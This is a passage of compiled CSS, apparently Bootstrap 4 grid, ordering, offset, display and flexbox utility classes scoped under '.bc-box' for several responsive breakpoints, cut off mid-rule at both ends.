      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%; }
    .bc-box .order-md-first {
      -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
      order: -1; }
    .bc-box .order-md-last {
      -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
      order: 13; }
    .bc-box .order-md-0 {
      -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
      order: 0; }
    .bc-box .order-md-1 {
      -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
      order: 1; }
    .bc-box .order-md-2 {
      -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
      order: 2; }
    .bc-box .order-md-3 {
      -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
      order: 3; }
    .bc-box .order-md-4 {
      -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
      order: 4; }
    .bc-box .order-md-5 {
      -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
      order: 5; }
    .bc-box .order-md-6 {
      -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
      order: 6; }
    .bc-box .order-md-7 {
      -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
      order: 7; }
    .bc-box .order-md-8 {
      -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
      order: 8; }
    .bc-box .order-md-9 {
      -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
      order: 9; }
    .bc-box .order-md-10 {
      -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
      order: 10; }
    .bc-box .order-md-11 {
      -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
      order: 11; }
    .bc-box .order-md-12 {
      -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
      order: 12; }
    .bc-box .offset-md-0 {
      margin-left: 0; }
    .bc-box .offset-md-1 {
      margin-left: 8.333333%; }
    .bc-box .offset-md-2 {
      margin-left: 16.666667%; }
    .bc-box .offset-md-3 {
      margin-left: 25%; }
    .bc-box .offset-md-4 {
      margin-left: 33.333333%; }
    .bc-box .offset-md-5 {
      margin-left: 41.666667%; }
    .bc-box .offset-md-6 {
      margin-left: 50%; }
    .bc-box .offset-md-7 {
      margin-left: 58.333333%; }
    .bc-box .offset-md-8 {
      margin-left: 66.666667%; }
    .bc-box .offset-md-9 {
      margin-left: 75%; }
    .bc-box .offset-md-10 {
      margin-left: 83.333333%; }
    .bc-box .offset-md-11 {
      margin-left: 91.666667%; } }
  @media (min-width: 992px) {
    .bc-box .col-lg {
      -ms-flex-preferred-size: 0;
      flex-basis: 0;
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      max-width: 100%; }
    .bc-box .col-lg-auto {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
      flex: 0 0 auto;
      width: auto;
      max-width: none; }
    .bc-box .col-lg-1 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 8.333333%;
      flex: 0 0 8.333333%;
      max-width: 8.333333%; }
    .bc-box .col-lg-2 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
      max-width: 16.666667%; }
    .bc-box .col-lg-3 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%; }
    .bc-box .col-lg-4 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
      max-width: 33.333333%; }
    .bc-box .col-lg-5 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 41.666667%;
      flex: 0 0 41.666667%;
      max-width: 41.666667%; }
    .bc-box .col-lg-6 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%; }
    .bc-box .col-lg-7 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 58.333333%;
      flex: 0 0 58.333333%;
      max-width: 58.333333%; }
    .bc-box .col-lg-8 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 66.666667%;
      flex: 0 0 66.666667%;
      max-width: 66.666667%; }
    .bc-box .col-lg-9 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
      flex: 0 0 75%;
      max-width: 75%; }
    .bc-box .col-lg-10 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 83.333333%;
      flex: 0 0 83.333333%;
      max-width: 83.333333%; }
    .bc-box .col-lg-11 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 91.666667%;
      flex: 0 0 91.666667%;
      max-width: 91.666667%; }
    .bc-box .col-lg-12 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%; }
    .bc-box .order-lg-first {
      -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
      order: -1; }
    .bc-box .order-lg-last {
      -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
      order: 13; }
    .bc-box .order-lg-0 {
      -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
      order: 0; }
    .bc-box .order-lg-1 {
      -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
      order: 1; }
    .bc-box .order-lg-2 {
      -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
      order: 2; }
    .bc-box .order-lg-3 {
      -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
      order: 3; }
    .bc-box .order-lg-4 {
      -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
      order: 4; }
    .bc-box .order-lg-5 {
      -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
      order: 5; }
    .bc-box .order-lg-6 {
      -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
      order: 6; }
    .bc-box .order-lg-7 {
      -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
      order: 7; }
    .bc-box .order-lg-8 {
      -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
      order: 8; }
    .bc-box .order-lg-9 {
      -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
      order: 9; }
    .bc-box .order-lg-10 {
      -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
      order: 10; }
    .bc-box .order-lg-11 {
      -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
      order: 11; }
    .bc-box .order-lg-12 {
      -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
      order: 12; }
    .bc-box .offset-lg-0 {
      margin-left: 0; }
    .bc-box .offset-lg-1 {
      margin-left: 8.333333%; }
    .bc-box .offset-lg-2 {
      margin-left: 16.666667%; }
    .bc-box .offset-lg-3 {
      margin-left: 25%; }
    .bc-box .offset-lg-4 {
      margin-left: 33.333333%; }
    .bc-box .offset-lg-5 {
      margin-left: 41.666667%; }
    .bc-box .offset-lg-6 {
      margin-left: 50%; }
    .bc-box .offset-lg-7 {
      margin-left: 58.333333%; }
    .bc-box .offset-lg-8 {
      margin-left: 66.666667%; }
    .bc-box .offset-lg-9 {
      margin-left: 75%; }
    .bc-box .offset-lg-10 {
      margin-left: 83.333333%; }
    .bc-box .offset-lg-11 {
      margin-left: 91.666667%; } }
  @media (min-width: 1200px) {
    .bc-box .col-xl {
      -ms-flex-preferred-size: 0;
      flex-basis: 0;
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      max-width: 100%; }
    .bc-box .col-xl-auto {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
      flex: 0 0 auto;
      width: auto;
      max-width: none; }
    .bc-box .col-xl-1 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 8.333333%;
      flex: 0 0 8.333333%;
      max-width: 8.333333%; }
    .bc-box .col-xl-2 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 16.666667%;
      flex: 0 0 16.666667%;
      max-width: 16.666667%; }
    .bc-box .col-xl-3 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
      flex: 0 0 25%;
      max-width: 25%; }
    .bc-box .col-xl-4 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 33.333333%;
      flex: 0 0 33.333333%;
      max-width: 33.333333%; }
    .bc-box .col-xl-5 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 41.666667%;
      flex: 0 0 41.666667%;
      max-width: 41.666667%; }
    .bc-box .col-xl-6 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%; }
    .bc-box .col-xl-7 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 58.333333%;
      flex: 0 0 58.333333%;
      max-width: 58.333333%; }
    .bc-box .col-xl-8 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 66.666667%;
      flex: 0 0 66.666667%;
      max-width: 66.666667%; }
    .bc-box .col-xl-9 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
      flex: 0 0 75%;
      max-width: 75%; }
    .bc-box .col-xl-10 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 83.333333%;
      flex: 0 0 83.333333%;
      max-width: 83.333333%; }
    .bc-box .col-xl-11 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 91.666667%;
      flex: 0 0 91.666667%;
      max-width: 91.666667%; }
    .bc-box .col-xl-12 {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%; }
    .bc-box .order-xl-first {
      -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
      order: -1; }
    .bc-box .order-xl-last {
      -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
      order: 13; }
    .bc-box .order-xl-0 {
      -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
      order: 0; }
    .bc-box .order-xl-1 {
      -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
      order: 1; }
    .bc-box .order-xl-2 {
      -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
      order: 2; }
    .bc-box .order-xl-3 {
      -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
      order: 3; }
    .bc-box .order-xl-4 {
      -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
      order: 4; }
    .bc-box .order-xl-5 {
      -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
      order: 5; }
    .bc-box .order-xl-6 {
      -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
      order: 6; }
    .bc-box .order-xl-7 {
      -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
      order: 7; }
    .bc-box .order-xl-8 {
      -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
      order: 8; }
    .bc-box .order-xl-9 {
      -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
      order: 9; }
    .bc-box .order-xl-10 {
      -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
      order: 10; }
    .bc-box .order-xl-11 {
      -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
      order: 11; }
    .bc-box .order-xl-12 {
      -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
      order: 12; }
    .bc-box .offset-xl-0 {
      margin-left: 0; }
    .bc-box .offset-xl-1 {
      margin-left: 8.333333%; }
    .bc-box .offset-xl-2 {
      margin-left: 16.666667%; }
    .bc-box .offset-xl-3 {
      margin-left: 25%; }
    .bc-box .offset-xl-4 {
      margin-left: 33.333333%; }
    .bc-box .offset-xl-5 {
      margin-left: 41.666667%; }
    .bc-box .offset-xl-6 {
      margin-left: 50%; }
    .bc-box .offset-xl-7 {
      margin-left: 58.333333%; }
    .bc-box .offset-xl-8 {
      margin-left: 66.666667%; }
    .bc-box .offset-xl-9 {
      margin-left: 75%; }
    .bc-box .offset-xl-10 {
      margin-left: 83.333333%; }
    .bc-box .offset-xl-11 {
      margin-left: 91.666667%; } }
  .bc-box .d-none {
    display: none !important; }
  .bc-box .d-inline {
    display: inline !important; }
  .bc-box .d-inline-block {
    display: inline-block !important; }
  .bc-box .d-block {
    display: block !important; }
  .bc-box .d-table {
    display: table !important; }
  .bc-box .d-table-row {
    display: table-row !important; }
  .bc-box .d-table-cell {
    display: table-cell !important; }
  .bc-box .d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important; }
  .bc-box .d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; }
  @media (min-width: 576px) {
    .bc-box .d-sm-none {
      display: none !important; }
    .bc-box .d-sm-inline {
      display: inline !important; }
    .bc-box .d-sm-inline-block {
      display: inline-block !important; }
    .bc-box .d-sm-block {
      display: block !important; }
    .bc-box .d-sm-table {
      display: table !important; }
    .bc-box .d-sm-table-row {
      display: table-row !important; }
    .bc-box .d-sm-table-cell {
      display: table-cell !important; }
    .bc-box .d-sm-flex {
      display: -webkit-box !important;
      display: -ms-flexbox !important;
      display: flex !important; }
    .bc-box .d-sm-inline-flex {
      display: -webkit-inline-box !important;
      display: -ms-inline-flexbox !important;
      display: inline-flex !important; } }
  @media (min-width: 768px) {
    .bc-box .d-md-none {
      display: none !important; }
    .bc-box .d-md-inline {
      display: inline !important; }
    .bc-box .d-md-inline-block {
      display: inline-block !important; }
    .bc-box .d-md-block {
      display: block !important; }
    .bc-box .d-md-table {
      display: table !important; }
    .bc-box .d-md-table-row {
      display: table-row !important; }
    .bc-box .d-md-table-cell {
      display: table-cell !important; }
    .bc-box .d-md-flex {
      display: -webkit-box !important;
      display: -ms-flexbox !important;
      display: flex !important; }
    .bc-box .d-md-inline-flex {
      display: -webkit-inline-box !important;
      display: -ms-inline-flexbox !important;
      display: inline-flex !important; } }
  @media (min-width: 992px) {
    .bc-box .d-lg-none {
      display: none !important; }
    .bc-box .d-lg-inline {
      display: inline !important; }
    .bc-box .d-lg-inline-block {
      display: inline-block !important; }
    .bc-box .d-lg-block {
      display: block !important; }
    .bc-box .d-lg-table {
      display: table !important; }
    .bc-box .d-lg-table-row {
      display: table-row !important; }
    .bc-box .d-lg-table-cell {
      display: table-cell !important; }
    .bc-box .d-lg-flex {
      display: -webkit-box !important;
      display: -ms-flexbox !important;
      display: flex !important; }
    .bc-box .d-lg-inline-flex {
      display: -webkit-inline-box !important;
      display: -ms-inline-flexbox !important;
      display: inline-flex !important; } }
  @media (min-width: 1200px) {
    .bc-box .d-xl-none {
      display: none !important; }
    .bc-box .d-xl-inline {
      display: inline !important; }
    .bc-box .d-xl-inline-block {
      display: inline-block !important; }
    .bc-box .d-xl-block {
      display: block !important; }
    .bc-box .d-xl-table {
      display: table !important; }
    .bc-box .d-xl-table-row {
      display: table-row !important; }
    .bc-box .d-xl-table-cell {
      display: table-cell !important; }
    .bc-box .d-xl-flex {
      display: -webkit-box !important;
      display: -ms-flexbox !important;
      display: flex !important; }
    .bc-box .d-xl-inline-flex {
      display: -webkit-inline-box !important;
      display: -ms-inline-flexbox !important;
      display: inline-flex !important; } }
  @media print {
    .bc-box .d-print-none {
      display: none !important; }
    .bc-box .d-print-inline {
      display: inline !important; }
    .bc-box .d-print-inline-block {
      display: inline-block !important; }
    .bc-box .d-print-block {
      display: block !important; }
    .bc-box .d-print-table {
      display: table !important; }
    .bc-box .d-print-table-row {
      display: table-row !important; }
    .bc-box .d-print-table-cell {
      display: table-cell !important; }
    .bc-box .d-print-flex {
      display: -webkit-box !important;
      display: -ms-flexbox !important;
      display: flex !important; }
    .bc-box .d-print-inline-flex {
      display: -webkit-inline-box !important;
      display: -ms-inline-flexbox !important;
      display: inline-flex !important; } }
  .bc-box .flex-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important; }
  .bc-box .flex-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important; }
  .bc-box .flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }
  .bc-box .flex-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }
  .bc-box .flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }
  .bc-box .flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }
  .bc-box .flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }
  .bc-box .justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }
  .bc-box .justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }
  .bc-box .justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important; }
  .bc-box .justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }
  .bc-box .justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }
  .bc-box .align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important; }
  .bc-box .align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important; }
  .bc-box .align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important; }
  .bc-box .align-items-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }
  .bc-box .align-items-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }
  .bc-box .align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }
  .bc-box .align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }
  .bc-box .align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }
  .bc-box .align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }
  .bc-box .align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }
  .bc-box .align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }
  .bc-box .align-self-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important; }
  .bc-box .align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }
  .bc-box .align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }
  .bc-box .align-self-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }
  .bc-box .align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }
  .bc-box .align-self-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; }
  @media (min-width: 576px) {
    .bc-box .flex-sm-row {
      -webkit-box-orient: horizontal !important;
      -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
      flex-direction: row !important; }
    .bc-box .flex-sm-column {
      -webkit-box-orient: vertical !important;
      -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
      flex-direction: column !important; }
    .bc-box .flex-sm-row-reverse {
      -webkit-box-orient: horizontal !important;
      -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important; }
    .bc-box .flex-sm-column-reverse {
      -webkit-box-orient: vertical !important;
      -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important; }
    .bc-box .flex-sm-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important; }
    .bc-box .flex-sm-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important; }
    .bc-box .flex-sm-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important; }
    .bc-box .justify-content-sm-start {
      -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
      justify-content: flex-start !important; }
    .bc-box .justify-content-sm-end {
      -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
      justify-content: flex-end !important; }
    .bc-box .justify-content-sm-center {
      -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
      justify-content: center !important; }
    .bc-box .justify-content-sm-between {
      -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
      justify-content: space-between !important; }
    .bc-box .justify-content-sm-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important; }
    .bc-box .align-items-sm-start {
      -webkit-box-align: start !important;
      -ms-flex-align: start !important;
      align-items: flex-start !important; }
    .bc-box .align-items-sm-end {
      -webkit-box-align: end !important;
      -ms-flex-align: end !important;
      align-items: flex-end !important; }
    .bc-box .align-items-sm-center {
      -webkit-box-align: center !important;
      -ms-flex-align: center !important;
      align-items: center !important; }
    .bc-box .align-items-sm-baseline {
      -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
      align-items: baseline !important; }
    .bc-box .align-items-sm-stretch {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important; }
    .bc-box .align-content-sm-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important; }
    .bc-box .align-content-sm-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important; }
    .bc-box .align-content-sm-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important; }
    .bc-box .align-content-sm-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important; }
    .bc-box .align-content-sm-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important; }
    .bc-box .align-content-sm-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important; }
    .bc-box .align-self-sm-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important; }
    .bc-box .align-self-sm-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important; }
    .bc-box .align-self-sm-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important; }
    .bc-box .align-self-sm-center {
      -ms-flex-item-align: center !important;
      align-self: center !important; }
    .bc-box .align-self-sm-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important; }
    .bc-box .align-self-sm-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important; } }
  @media (min-width: 768px) {
    .bc-box .flex-md-row {
      -webkit-box-orient: horizontal !important;
      -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
      flex-direction: row !important; }
    .bc-box .flex-md-column {
      -webkit-box-orient: vertical !important;
      -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
      flex-direction: column !important; }
    .bc-box .flex-md-row-reverse {
      -webkit-box-orient: horizontal !important;
      -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important; }
    .bc-box .flex-md-column-reverse {
      -webkit-box-orient: vertical !important;
      -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important; }
    .bc-box .flex-md-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important; }
    .bc-box .flex-md-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important; }
    .bc-box .flex-md-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important; }
    .bc-box .justify-content-md-start {
      -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
      justify-content: flex-start !important; }
    .bc-box .justify-content-md-end {
      -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
      justify-content: flex-end !important; }
    .bc-box .justify-content-md-center {
      -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
      justify-content: center !important; }
    .bc-box .justify-content-md-between {
      -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
      justify-content: space-between !important; }
    .bc-box .justify-content-md-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important; }
    .bc-box .align-items-md-start {
      -webkit-box-align: start !important;
      -ms-flex-align: start !important;
      align-items: flex-start !important; }
    .bc-box .align-items-md-end {
      -webkit-box-align: end !important;
      -ms-flex-align: end !important;
      align-items: flex-end !important; }
    .bc-box .align-items-md-center {
      -webkit-box-align: center !important;
      -ms-flex-align: center !important;
      align-items: center !important; }
    .bc-box .align-items-md-baseline {
      -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
      align-items: baseline !important; }
    .bc-box .align-items-md-stretch {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important; }
    .bc-box .align-content-md-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important; }
    .bc-box .align-content-md-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important; }
    .bc-box .align-content-md-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important; }
    .bc-box .align-content-md-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important; }
    .bc-box .align-content-md-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important; }
    .bc-box .align-content-md-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important; }
    .bc-box .align-self-md-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important; }
    .bc-box .align-self-md-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important; }
    .bc-box .align-self-md-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important; }
    .bc-box .align-self-md-center {
      -ms-flex-item-align: center !important;
      align-self: center !important; }
    .bc-box .align-self-md-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important; }
    .bc-box .align-self-md-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important; } }
  @media (min-width: 992px) {
    .bc-box .flex-lg-row {
      -webkit-box-orient: horizontal !important;
      -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
      flex-direction: row !important; }
    .bc-box .flex-lg-column {
      -webkit-box-orient: vertical !important;
      -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
      flex-direction: column !important; }
    .bc-box .flex-lg-row-reverse {
      -webkit-box-orient: horizontal !important;
      -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important; }
    .bc-box .flex-lg-column-reverse {
      -webkit-box-orient: vertical !important;
      -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important; }
    .bc-box .flex-lg-wrap {
      -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important; }
    .bc-box .flex-lg-nowrap {
      -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important; }
    .bc-box .flex-lg-wrap-reverse {
      -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important; }
    .bc-box .justify-content-lg-start {
      -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
      justify-content: flex-start !important; }
    .bc-box .justify-content-lg-end {
      -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
      justify-content: flex-end !important; }
    .bc-box .justify-content-lg-center {
      -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
      justify-content: center !important; }
    .bc-box .justify-content-lg-between {
      -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
      justify-content: space-between !important; }
    .bc-box .justify-content-lg-around {
      -ms-flex-pack: distribute !important;
      justify-content: space-around !important; }
    .bc-box .align-items-lg-start {
      -webkit-box-align: start !important;
      -ms-flex-align: start !important;
      align-items: flex-start !important; }
    .bc-box .align-items-lg-end {
      -webkit-box-align: end !important;
      -ms-flex-align: end !important;
      align-items: flex-end !important; }
    .bc-box .align-items-lg-center {
      -webkit-box-align: center !important;
      -ms-flex-align: center !important;
      align-items: center !important; }
    .bc-box .align-items-lg-baseline {
      -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
      align-items: baseline !important; }
    .bc-box .align-items-lg-stretch {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important; }
    .bc-box .align-content-lg-start {
      -ms-flex-line-pack: start !important;
      align-content: flex-start !important; }
    .bc-box .align-content-lg-end {
      -ms-flex-line-pack: end !important;
      align-content: flex-end !important; }
    .bc-box .align-content-lg-center {
      -ms-flex-line-pack: center !important;
      align-content: center !important; }
    .bc-box .align-content-lg-between {
      -ms-flex-line-pack: justify !important;
      align-content: space-between !important; }
    .bc-box .align-content-lg-around {
      -ms-flex-line-pack: distribute !important;
      align-content: space-around !important; }
    .bc-box .align-content-lg-stretch {
      -ms-flex-line-pack: stretch !important;
      align-content: stretch !important; }
    .bc-box .align-self-lg-auto {
      -ms-flex-item-align: auto !important;
      align-self: auto !important; }
    .bc-box .align-self-lg-start {
      -ms-flex-item-align: start !important;
      align-self: flex-start !important; }
    .bc-box .align-self-lg-end {
      -ms-flex-item-align: end !important;
      align-self: flex-end !important; }
    .bc-box .align-self-lg-center {
      -ms-flex-item-align: center !important;
      align-self: center !important; }
    .bc-box .align-self-lg-baseline {
      -ms-flex-item-align: baseline !important;
      align-self: baseline !important; }
    .bc-box .align-self-lg-stretch {
      -ms-flex-item-align: stretch !important;
      align-self: stretch !important; } }
  @media (min-width: 1200px) {
    .bc-box .flex-xl-row {
      -webkit-box-orient: horizontal !important;
      -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
      flex-direction: row !important; }
    .bc-box .flex-xl-column {
      -webkit-box-orient: vertical !important;
      -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
      flex-direction: column !important; }
    .bc-box .flex-xl-row-reverse {
      -webkit-box-orient: horizontal !important;
      -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
      flex-direction: row-reverse !important; }
    .bc-box .flex-xl-column-reverse {
      -webkit-box-orient: vertical !important;
      -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
      flex-direction: column-reverse !important; }
